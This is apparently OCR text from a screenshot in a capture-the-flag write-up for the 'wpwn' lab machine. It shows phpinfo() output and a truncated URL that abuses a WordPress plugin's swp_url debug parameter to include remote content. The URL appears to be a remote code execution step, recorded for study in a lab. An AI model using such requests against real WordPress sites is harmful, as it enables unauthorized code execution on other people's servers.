 PHP 7.3.19-1~deb10u1 - php
wpwn – Just another pwnabl
PHP 7.3.19-1~deb10u1 - phpinfo()
192.168.19.135/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://1
php
PHP Version 7.3.19-1~deb10u1
System Linux wpwn 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
Build Date Jul 5 2020 06:46:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2
/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini,
/etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d
/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php
/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php
/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-
sockets.ini, /etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini